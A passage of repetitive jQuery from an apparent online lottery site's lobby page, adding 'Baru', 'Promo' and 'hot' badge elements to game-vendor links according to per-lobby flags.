                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-24264"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16502"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19567"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17769"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15486"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15461"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25118"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2687"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25444"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-18380"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15253"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26597"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10422"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
